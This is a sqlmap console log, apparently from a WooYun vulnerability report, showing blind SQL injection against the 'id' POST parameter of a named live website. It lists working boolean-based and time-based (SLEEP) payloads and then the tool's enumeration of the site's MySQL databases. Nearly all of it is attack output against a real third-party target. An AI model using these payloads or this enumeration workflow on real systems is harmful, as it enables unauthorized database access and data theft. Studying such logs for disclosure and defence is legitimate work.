 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=79) AND 4330=4330 AND (2138=2138

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=79) AND (SELECT * FROM (SELECT(SLEEP(5)))wrCO) AND (7274=7274
---
[15:35:38] [INFO] testing MySQL
[15:35:38] [INFO] confirming MySQL
[15:35:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.25
back-end DBMS: MySQL >= 5.0.0
[15:35:39] [INFO] fetching database names
[15:35:39] [INFO] fetching number of databases
[15:35:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:35:39] [INFO] retrieved: 6
[15:35:40] [INFO] retrieved: information_schema
[15:36:15] [INFO] retrieved: mysql
[15:36:27] [INFO] retrieved: performance_schema
[15:37:02] [INFO] retrieved: sns
[15:37:10] [INFO] retrieved: things
[15:37:24] [INFO] retrieved: wechat
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sns
[*] things
[*] wechat

[15:37:40] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\www.vmovier.com'

[*] shutting down at 15:37:40
www.wooyun.org